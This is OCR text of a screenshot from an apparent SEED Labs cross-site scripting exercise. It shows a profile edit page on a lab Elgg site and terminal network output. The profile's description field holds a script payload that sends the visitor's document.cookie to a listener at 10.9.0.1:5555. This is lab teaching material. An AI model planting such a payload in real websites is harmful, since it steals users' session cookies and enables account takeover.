 Activities Terminal Apr 7 10:34
Pers My A Lab Lab 7 Web Edi
www.seed-server.com/profile/samy/edit
Display name
Samy
About me
Embed content Visual editor
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >
Public
anythink1208@seed-1004326VM: ~/Lab/Labsetup
anythin... anythin... anythin... anythin... anythin...
br-dde1c6a57b2d: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.9.0.1 netmask 255.255.255.0 broadcast 10.9.0.255
inet6 fe80::42:76ff:fe0c:1fff prefixlen 64 scopeid 0x20<link>
ether 02:42:76:0c:1f:ff txqueuelen 0 (Ethernet)
RX packets 3635 bytes 1285470 (1.2 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4931 bytes 10075266 (10.0 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:6ff:fedf:5580 prefixlen 64 scopeid 0x20<link>
ether 02:42:06:df:55:80 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)